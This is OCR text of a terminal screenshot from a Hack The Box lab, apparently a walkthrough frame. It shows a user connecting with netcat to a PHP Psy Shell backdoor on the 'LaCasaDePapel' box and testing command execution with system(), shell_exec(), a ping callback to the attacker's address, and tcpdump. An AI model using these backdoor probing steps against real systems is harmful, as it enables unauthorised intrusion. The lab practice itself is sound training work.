 Applications Places Terminal Fri 19:10 1
root@htb: ~/htb/boxes/lacasedepapel
File Edit View Search Terminal Help
root@htb:~/htb/boxes/lacasedepapel# rlwrap nc 10.10.10.131 6200
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
echo("Please Support me on Patreon :) ");
Please Support me on Patreon :) ⏎
system("ping 10.10.14.3")
PHP Fatal error:  Call to undefined function system() in Psy Shell code on line 1
shell_exec()
PHP Fatal error:  Call to undefined function shell_exec() in Psy Shell code on line 1
phpinfo();
root@htb:~/htb/boxes/lacasedepapel# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
[HTB-0] 0:openvpn  1:bash-Z 2:rlwrap* "htb" 19:10 12-Jul-19